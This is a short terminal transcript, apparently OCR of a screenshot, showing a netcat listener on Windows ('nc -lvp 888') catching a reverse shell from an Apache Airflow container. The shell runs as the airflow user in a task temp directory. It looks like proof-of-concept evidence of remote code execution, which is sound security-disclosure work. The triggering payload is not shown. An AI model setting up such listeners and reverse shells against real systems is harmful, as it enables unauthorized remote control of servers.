 D:\A\Cracerv7\data managem
Microsoft Windows [版本 10.0.22631.3593]
(c) Microsoft Corporation。保留所有权利。
D:\A\Cracerv7\data management\netcat\netcat-win32-1.12>nc -l
vp 888
listening on [any] 888 ...
connect to [192.168.1.4] from G00d [192.168.1.4] 64337
bash: cannot set terminal process group (521): Inappropriate
 ioctl for device
bash: no job control in this shell
airflow@f6d63ec48c70:/tmp/airflowtmp8ky7k80l$ ls
ls
bash_taskya1ultk6
airflow@f6d63ec48c70:/tmp/airflowtmp8ky7k80l$